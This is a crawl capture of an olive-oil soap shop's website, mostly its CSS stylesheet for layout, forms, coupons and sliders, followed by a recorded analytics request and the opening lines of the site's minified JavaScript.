.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #fadbda; color: #111; font-weight: 400; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -7px; height: 1px; width: 100%; background-color: #fadbda; }

h2 { color: #527d12; font-weight: 400; }

h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #a19d75; color: #a19d75; background-color: #faf9ee; }

.button { -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.46); }

.button.secondary { color: #000; border-radius: 5px; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.button.secondary i { vertical-align: middle; }

.picframe-left { display: block; margin: 20px auto; border: 10px solid #fff; border-radius: 3px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.14); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.14); }

.picframe-right { display: block; margin: 20px auto; border: 10px solid #fff; border-radius: 3px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.14); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.14); }

.content .content-main.columns { padding-right: 30px; }

.content .figure-wrap { text-align: center; }

.content figure { margin: 0 0 20px 0; position: relative; display: inline-block; border: 10px solid #fff; border-radius: 3px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.14); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.14); }

.content figure figcaption { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; text-align: center; color: #fff; background: rgba(53, 71, 26, 0.7); }

.content h3 { clear: left; }

.content p:first-of-type { color: #527d12; font-size: 1.25rem; line-height: 1.4; }

.heading { font-family: "Lora", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("#"); background-position: 50% 100%; background-repeat: no-repeat; }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #314b0b; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

@media only screen and (min-width: 40.0625em) { .picframe-left { float: left; margin: 0 30px 30px 0; }
  .picframe-right { float: right; margin: 0 0 30px 30px; } }

@media only screen and (min-width: 64.063em) { .figure-wrap { display: inline; margin: 0 20px 20px 0; float: left; } }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .content .content-main.columns { padding: 30px; } }

/*======================================= Layouts =======================================*/
.content { padding: 1.25rem; }

.content .content-main { padding: 1.875rem; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-main { padding: 1.875rem; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-main { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-main { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-main { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-main { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 0 0; }

.content.home-arch2 .content-main { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-main { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 1.875rem 0; }
  .content.home-arch2 .content-main { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

/*======================================= Header   =======================================*/
header.page-header { padding: 0; text-align: center; background-color: #ffffff; background-image: url(/images/header-texture.png); }

header.page-header .logo { padding: 0.9375rem; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 400; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #c0af1a; font-size: 1.875rem; font-weight: 400; text-align: center; font-family: 'Lora', sans-serif; }

header.page-header .phone { color: #372b29; font-size: 1.2em; line-height: 1.4; font-weight: 700; font-weight: 700; text-decoration: none; }

header.page-header .top-bar a { text-align: left; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { padding: 1.875rem; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; border-bottom: 1px solid #fff; -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.35); }
  header.page-header::after { content: ""; position: absolute; display: block; margin-top: -10px; width: 100%; height: 1px; border-top: 1px dashed #d8d8d8; }
  header.page-header .branding { text-align: left; background: #fff; height: 100%; }
  header.page-header .logo { padding: 1.875rem; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.5625rem 0 0.3125rem; } }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid #fff; } }

@media only screen and (min-width: 64.063em) { .top-bar { background: transparent; }
  .top-bar .top-bar-section { float: right; margin-bottom: 1.25rem; }
  .top-bar .top-bar-section ul li, .top-bar .top-bar-section li.active:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover { background: transparent; color: #646464; font-weight: 300; }
  .top-bar .top-bar-section li.active:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover, .top-bar .top-bar-section ul li:hover:not(.has-form) > a { color: #fff; background: #527d12; border-radius: 3px; -webkit-box-shadow: 0px 1px 0px 1px #fff; box-shadow: 0px 1px 0px 1px #fff; }
  .top-bar .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #35500c; }
  .top-bar .top-bar-section li ul.dropdown { background: #527d12; }
  .top-bar .top-bar-section li ul.dropdown li:not(.has-form):not(.active):hover a { background: #35500c; } }

@media (min-width: 1261px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.25rem; } }

.coupon { border: 3px dashed #fbf6c6; width: 100%; background: transparent; color: #527d12; margin: 10px 0px; padding: 30px; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon a, article[class^="coupon-"] a { text-decoration: none; }

.coupon header, article[class^="coupon-"] header { background-color: transparent; }

.coupon h2, article[class^="coupon-"] h2 { padding: 0 0 10px 0; font-size: 20px; color: #527d12; }

.coupons .coupon-content { padding-bottom: 15px; }

.coupons .expiration-custom-display { color: #b9ea71; font-style: italic; margin: 5px 0 15px; display: inline-block; font-size: .8em; }

.coupons-primary { margin-top: 20px; padding: 30px; position: relative; background-color: transparent; border: 6px dashed #fbf6c6; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary .coupon-print-button { margin: 10px 0; }

.coupons-primary aside { position: absolute; right: 30px; top: 30px; width: 35%; padding: 15px 20px; border: 1px solid white; background: transparent; display: inline-block; }

.coupons-primary header { background-color: transparent; }

.coupons-primary h1 { margin: 0; }

.coupon-barcode-container { margin: 10px 0; float: right; }

.coupon-barcode-container:before, .coupon-barcode-container:after { content: " "; display: table; }

.coupon-barcode-container:after { clear: both; }

.coupon-barcode-container img { height: 50px; }

.coupon-barcode-number-value { font-size: 8px; }

.coupon-print-button { float: left; width: 50%; }

.coupon-barcode-number, .coupon-barcode-star-begin, .coupon-barcode-star-end { float: left; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link { color: #527d12; font-weight: bold; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form  =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #45678b; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #91dd20; border-top: none; border-bottom: none; background-color: #45678b; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Lora", sans-serif; font-size: 1.5rem; font-weight: 400; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 1.5rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.9375rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.625rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ccc; }

form :-moz-placeholder { /* Firefox 18- */ color: #ccc; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ccc; }

form :-ms-input-placeholder { color: #ccc; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #335374; color: #fff; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.29); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.29); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { padding-top: 10px; text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #fbf6c6; border-color: #f5e972; color: #333; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-bottom: 3.125rem; background: -webkit-gradient(linear, left bottom, left top, from(#6f90b3), to(#8dadd1)), #7ea3cb; background: linear-gradient(0deg, #6f90b3 0%, #8dadd1 100%), #7ea3cb; color: #fff; font-size: 1.125em; border: 1px solid #fff; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #f5e972; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #333; }

form input[type="submit"].buttons:hover { color: #fff; background: -webkit-gradient(linear, left bottom, left top, from(#53769c), to(#6993c2)), #5a89bc; background: linear-gradient(0deg, #53769c 0%, #6993c2 100%), #5a89bc; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; background-color: #fff; background-image: url("/images/banner-bg-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Lora", sans-serif; margin: 1.25rem; color: #362c29; font-size: 2.2rem; text-shadow: 1px 2px 0px rgba(255, 255, 255, 0.69); }

.banner .banner-message { margin: 1.25rem; font-weight: 300; color: #4e619b; font-size: 1.5rem; text-shadow: 1px 2px 0px rgba(255, 255, 255, 0.6); }

.banner .button { border-radius: 3px; margin-left: 20px; }

.banner .phone { color: #fbf6c6; font-size: 2.25em; font-weight: 700; line-height: 30px; text-align: center; }

.banner .phone a { color: inherit; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.75rem; margin: 1.25rem; }
  .banner .banner-message { font-size: 1.875rem; margin: 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { background-image: url("/images/banner-bg.jpg"); }
  .banner .button { font-size: 1.5rem; margin-left: 0; margin-bottom: 10.625rem; }
  .banner .banner-heading { margin: 5.625rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 0.625rem 0; color: #fff; font-size: 2.875em; font-size: 2.3em; border: none; }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); padding: 2.5rem 0 0.625rem 0; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 0.625rem 0; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #314b0b; font-size: 2.25em; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #527d12; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #213207; color: #fbf6c6; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

.callouts { background-color: #527d12; border-top: 1px solid #fff; border-bottom: 1px solid #fff; padding: 30px 0; }

.callouts ul { margin: 0; }

.callout-block { text-align: center; }

.callout-block .callout-head { font-family: 'Lora', serif; color: #fff; font-size: 30px; text-shadow: 0px 1px 0px #000; margin-bottom: 10px; }

.callout-block .callout-sub { margin: 10px auto; color: #fff; line-height: 1.5rem; text-shadow: 0px 1px 0px #000; max-width: 500px; }

.callout-block .button { margin-bottom: 0; }

@media only screen and (min-width: 64.063em) { .callouts { background: url(/images/callout-bg.jpg) center center no-repeat; background-size: cover; }
  .callouts img { height: 122px; } }

/*======================================= Testimonials =======================================*/
.testimonials { position: relative; padding: 0.875rem 0; background-color: #213207; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonials .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5em; }

.testimonials .testimonial-link { display: block; margin: 1rem 0 0 0; color: #fbf6c6; font-size: 1em; }

.testimonials blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.1875em; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials cite { margin-top: 0.875rem; color: #fff; font-size: 1.2em; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials .testimonial-slider { margin: 0 5rem; }

.testimonials .flex-direction-nav a { height: 1.5rem; width: 1.5rem; line-height: 1.5rem; }

.testimonials .flex-direction-nav a:before { color: #FFFFFF; content: ""; font-size: 1.5rem; text-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.65); }

.testimonials .flex-direction-nav a.flex-next:before { content: ""; }

.testimonials .flex-direction-nav .flex-prev { left: -2.5rem; }

.testimonials .flex-direction-nav .flex-next { right: -2.5rem; }

@media only screen and (min-width: 40.0625em) { .testimonials { padding: 1.25rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; font-size: 1.5em; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonials { padding: 2.5rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-prev { left: -2.1875rem; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-next { right: -2.1875rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Lora", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #42640e; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #42640e; font-size: 0.95em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { backgrond-imag: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

.home-page h1 { text-shadow: 0px 1px 1px #fff; }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2em; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 3.75rem 0 4.375rem; background: url(/images/footer-callout-bg.jpg) center center no-repeat; background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem; color: #fff; font-size: 1.5rem; font-weight: 400; }

.footer-callout .message { margin: 0 1.25rem 3.125rem; color: #fff; font-size: 1.5rem; font-weight: 300; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; font-size: 18px; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 1.25rem 1.875rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; font-size: 20px; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 1.875rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; font-size: 24px; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #8f8f8f; background-color: #2d3324; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.75em; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #fff; background-color: #262a20; border-radius: 3px; border: 1px solid #44493c; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.625rem; }

footer.page-footer .footer-links li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.75em; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; }

.sml ul { color: #fff; }

.sml li { color: #fff; }

.sml a { color: #fff; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=309293390&t=pageview&_s=1&dl=https%3A%2F%2Fwww.greekbodyandsoul.com%2Fskin-care-products.html&ul=en-us%40posix&dt=Olive%20Oil%20Soap%20%26%20Balms%20-%20E%20%26%20A%20Pure%20Beauty%20%7C%20Greek%20Body%20%26%20Soul&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=484175328&gjid=592272732&cid=1096218227.1769002077&tid=UA-74725086-1&_gid=1948981270.1769002077&_r=1&_slc=1&z=1585128499
body_size: -452
content:
2,cG-RJSNWN7HWK

--- FILE ---
content_type: text/javascript
request_url: https://www.greekbodyandsoul.com/js/site.min.js
body_size: 35925
content:
"use strict";function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
